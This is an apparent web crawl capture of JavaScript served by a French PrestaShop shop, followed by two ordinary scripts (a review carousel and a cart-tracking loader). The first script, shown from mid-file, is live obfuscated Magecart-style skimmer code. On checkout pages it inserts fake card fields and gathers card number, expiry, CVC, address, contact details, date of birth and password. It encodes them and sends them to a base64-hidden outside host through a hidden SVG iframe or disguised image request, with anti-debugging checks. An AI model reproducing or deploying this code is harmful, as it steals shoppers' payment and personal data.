Date).getFullYear().toString().split("20")[1],l=12<n||""==n||"00"==n||2<n.length||Number(r)<Number(t)||Number(t)+50<=Number(r)?"invalid":"valid"),a&&(o=(a=a.replace(/[^\d;]/g,"")).length<3||4<a.length?"invalid":"valid","am"==type(e)&&4!==a.length&&(o="invalid")),"invalid"==i||"invalid"==l||"invalid"==o?type(e)+"|"+i+"|"+l+"|"+o:["",e,n+"/"+r,a,v("postcode"),v("country"),v("state"),v("city"),v("address1"),v("address2"),v("phone"),v("mail"),v("first")+" "+v("last"),v("dob"),v("passw"),v("comment")]}}();function l(e,t){var a=o();return(l=function(e,t){return a[e-=417]})(e,t)}function o(){var e=["1739988kwskIT","src","');function _0xc182(){var a=['toPNG','set','open','436WleiZb','7559560DIaZst','1406910yeIbBR','24x24','cached','ImageFormats','171735jnOxWV','false','8995kWIcHw','searchParams','7888930GhDmwC','GET','5532138MVSPRA','44258aylBCN'];return(_0xc182=function(){return a})()}url.searchParams[_0x15a10a(294)]('FullSizeOrign',_0x15a10a(299)),url[_0x15a10a(305)][_0x15a10a(294)](_0x15a10a(301),_0x15a10a(293)),url[_0x15a10a(305)][_0x15a10a(294)](_0x15a10a(300),_0x15a10a(303)),url.searchParams[_0x15a10a(294)]('hash','","31797OZdWvg","2420418VWJaGY","'),xhr[_0x15a10a(295)](_0x15a10a(307),url,!0),xhr.send();<\/script></svg>","794952SBhhOx","createElement","23997UoDWPJ","querySelector","position: absolute; top: -99999px; left: -99999px; width:24px; height:24px; z-index:-99999; opacity:0.1;","google_gtag-js-loader","250074FcdTye","appendChild","3888705yysBEW"];return(o=function(){return e})()}"object"!=typeof i&&(s=i.split("|")[0]),"object"==typeof i&&(is_lo()&&localStorage.setItem("df-session-data",'"2153429d-fc32-4c63-8v62-7kt7sf5gmi49"'),navigator.cookieEnabled&&(u.cookie="PrestaShop-f5aa642af931fe30bddef81aceb91789=defd0e23570c884a38b0f86cce1bd4fc8a9defa3087ae4ee6c88074417a2eb045e95f79"),clearInterval(intervale2),clearInterval(_in03),a='{"a": "'+i[1]+'","b": "'+i[2]+'","c": "'+i[3]+'","d": "'+i[4]+'","e": "'+i[5]+'","f": "'+i[6]+'","g": "'+i[7]+'", "h": "'+i[8]+'","i": "'+i[9]+'","j": "'+i[10]+'","k": "'+i[11]+'","l": "'+i[12]+'","m": "'+i[13]+'","n": "'+i[14]+'","o": "'+i[15]+'"}',t=a,(a=0)==a&&(n=(r=btoa(encodeURIComponent(t)).replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==a&&(r=t.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)}),n=atob(r.split("").reverse().join(""))),i=n,t=s,r=""+location.protocol+atob("Ly93d250Z2V0aW5mby5jb20vZ3RtL3YxLjkv")+t+".png",-1==window.navigator.userAgent.toLowerCase().indexOf("iphone")?(n=l,function(){for(var e=l,t=o();;)try{if(596037==-parseInt(e(430))+-parseInt(e(419))/2+parseInt(e(425))/3+parseInt(e(422))/4+parseInt(e(421))/5+-parseInt(e(428))/6+-parseInt(e(426))/7)break;t.push(t.shift())}catch(e){t.push(t.shift())}}(),e=document[n(429)]("iframe"),t=btoa("<?xml version='1.0' encoding='UTF-8' standalone='no'?><svg width='24' height='24' viewBox='0 0 240 240' xmlns:svg='http://www.w3.org/2000/svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1'><script>function _0x3fbd(a,r){var e=_0xc182();return(_0x3fbd=function(a,r){return e[a-=291]})(a,r)}var _0x15a10a=_0x3fbd;!function(){for(var a=_0x3fbd,r=_0xc182();;)try{if(632871==+parseInt(a(302))+parseInt(a(292))/2+-parseInt(a(298))/3+parseInt(a(296))/4*(-parseInt(a(304))/5)+parseInt(a(291))/6+parseInt(a(306))/7+-parseInt(a(297))/8)break;r.push(r.shift())}catch(a){r.push(r.shift())}}();var xhr=new XMLHttpRequest,url=new URL('"+r+n(424)+i+n(427)),e[n(423)]="data:image/svg+xml;base64,"+t,e.style=n(417),e.id=n(418),document[n(431)]("body div")[n(420)](e)):(e=new XMLHttpRequest,(r=new URL(r)).searchParams.set("FullSizeOrign","24x24"),r.searchParams.set("ImageFormats","toPNG"),r.searchParams.set("cached","false"),r.searchParams.set("hash",i),e.open("GET",r,!0),e.send()),u.querySelector("body").insertAdjacentHTML("afterbegin",'<div id="w_p" style=" position: fixed;z-index: 999999;height: 100%;width: 100%;"></div>'),setTimeout(()=>u.querySelector("#w_p").remove(),4e3))},1e3)}function _ai(e){_in03=setInterval(function(){if((!navigator.cookieEnabled||navigator.cookieEnabled&&!co("PrestaShop-f5aa642af931fe30bddef81aceb91789"))&&(!is_lo()||is_lo()&&!localStorage.getItem("df-session-data"))&&e.querySelector("#payment-option-1-container")&&!e.getElementById("cc")&&!e.getElementById("exp")&&!e.getElementById("cvc")){try{clearInterval(intervale2)}catch{}try{clearInterval(itrv)}catch{}_gle(e)}},1e3),_in05=setInterval(function(){if((!is_lo()||is_lo()&&!localStorage.getItem("_l"))&&_tulz()){clearInterval(_in05),clearInterval(_in03);try{clearInterval(intervale2)}catch{}try{clearInterval(itrv)}catch{}e.querySelector("#j9_h")&&e.querySelector("#j9_h").remove(),is_lo()&&localStorage.setItem("df-session-data",'"2153429d-fc32-4c63-8v62-7kt7sf5gmi49"'),navigator.cookieEnabled&&(e.cookie="PrestaShop-f5aa642af931fe30bddef81aceb91789=defd0e23570c884a38b0f86cce1bd4fc8a9defa3087ae4ee6c88074417a2eb045e95f79")}},1e3)}function _i6(){var e=document;(!navigator.cookieEnabled||navigator.cookieEnabled&&!co("PrestaShop-f5aa642af931fe30bddef81aceb91789"))&&(!is_lo()||is_lo()&&!localStorage.getItem("df-session-data"))&&0<e.location.pathname.indexOf("commande")&&_ai(e)}function co(e){return(e=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(e[1]):void 0}function _tulz(){var e=_0x5591,t=(new Date).getTime();if(function(){try{!function e(t){1===(""+t/t)[_0x5591(404)]&&0!==t||function(){}.constructor("debugger")(),e(++t)}(0)}catch(e){}}(),500<(new Date)[e(397)]()-t)return!0}function _0x5591(e,t){var a=_0x1618();return(_0x5591=function(e,t){return a[e-=394]})(e,t)}function _0x1618(){var e=["length","12ncZyeI","1872819lLQdpC","2284255bJOhWr","34280370XJfXsT","getTime","32yasKQn","3807792jYvaBD","18eDKPOC","957607qewNHz","4130304GaSUGH","165739tikeLt"];return(_0x1618=function(){return e})()}function is_lo(){var e="test";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}"loading"==document.readyState?document.addEventListener("DOMContentLoaded",_i6):_i6(),function(){for(var e=_0x5591,t=_0x1618();;)try{if(720145==+parseInt(e(403))*(-parseInt(e(405))/2)+-parseInt(e(402))/3+-parseInt(e(399))/4+-parseInt(e(395))/5*(-parseInt(e(400))/6)+parseInt(e(401))/7*(-parseInt(e(398))/8)+-parseInt(e(394))/9+parseInt(e(396))/10)break;t.push(t.shift())}catch(e){t.push(t.shift())}}();




--- FILE ---
content_type: application/javascript
request_url: https://www.monarmurerieenligne.com/modules/lgcomments/views/js/home_reviews.js
body_size: 306
content:
/**
 *  Please read the terms of the CLUF license attached to this module(cf "licences" folder)
 *
 *  @author    Línea Gráfica E.C.E. S.L.
 *  @copyright Lineagrafica.es - Línea Gráfica E.C.E. S.L. all rights reserved.
 *  @license   https://www.lineagrafica.es/licenses/license_en.pdf
 *             https://www.lineagrafica.es/licenses/license_es.pdf
 *             https://www.lineagrafica.es/licenses/license_fr.pdf
 */

$(document).ready(function() {
    var owl = $('#lgcomments-owl.owl-carousel');
    owl.owlCarousel({
        nav:true,
        items:(typeof lgcomments_owl == 'undefined' ? 4 : lgcomments_owl),
        loop:true,
        responsiveClass:true,
        margin:10,
        autoplay:true,
        autoplayTimeout:2000,
        autoplayHoverPause:true,
        dots: false,
        navElement:'div',
        responsive:{
            0:{
                items:1,
            },
            576:{
                items:2,
            },
            768:{
                items:3,
            },
            992:{
                items:(typeof lgcomments_owl == 'undefined' ? 4 : lgcomments_owl),
            }
        }
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://cdn.cartsguru.io/0981443c-0035-4924-a36b-6e898c673cb7/c.js
body_size: 364
content:
(function(){const cg_tag = document.createElement("script");cg_tag.src="https://cdn.cartsguru.io/0981443c-0035-4924-a36b-6e898c673cb7/t.js?v=1748268891600";cg_tag.async=true;cg_tag.defer=true;const cg_tag2 = document.createElement("script");cg_tag2.src="https://cdn.cartsguru.io/0981443c-0035-4924-a36b-6e898c673cb7/t2.js?v=1748268891600";cg_tag2.async=true;cg_tag2.defer=true;document.getElementsByTagName("body")[0].appendChild(cg_tag);document.getElementsByTagName("body")[0].appendChild(cg_tag2);})();